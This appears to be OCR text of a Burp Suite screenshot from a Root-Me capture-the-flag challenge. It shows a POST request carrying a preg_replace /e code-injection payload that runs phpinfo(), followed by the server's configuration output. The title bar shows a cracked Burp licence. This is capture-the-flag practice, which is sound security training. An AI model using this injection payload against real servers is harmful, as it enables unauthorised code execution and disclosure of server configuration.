 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH
1 × 18 × 23 × 26 × ...
Send Cancel < | ▼ > | ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
1 POST /web-serveur/ch37/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch37/index.php
12 Cookie: _ga=GA1.2.484244222.1631818647
13 Upgrade-Insecure-Requests: 1
14
15 search=/^(.*)/e&replace=phpinfo()&content=anything
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Directive
allow_call_time_pass_reference Off
allow_url_fopen Off
allow_url_include Off
always_populate_raw_post_data Off
arg_separator.input &
arg_separator.output &
asp_tags Off
auto_append_file no value
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset UTF-8
default_mimetype text/html
define_syslog_variables Off
disable_classes no value
disable_functions define_syslog_variables, dlopen, escapeshellarg, escapeshellcmd, eval, exec, fp, fput, ftp_connect
display_errors On
display_startup_errors Off
doc_root no value
docref_ext no value
docref_root no value
enable_dl Off
error_append_string no value
error_log no value
error_prepend_string no value
error_reporting 30717
exit_on_timeout Off
expose_php Off
extension_dir /opt/phpfarm/inst/php-5.3.17/lib/php/20090626
file_uploads Off
highlight.bg #FFFFFF
highlight.comment #FF8000
Done 51,561 bytes | 79 millis
96°F Sunny ENG 2:52 PM
9/20/2021
10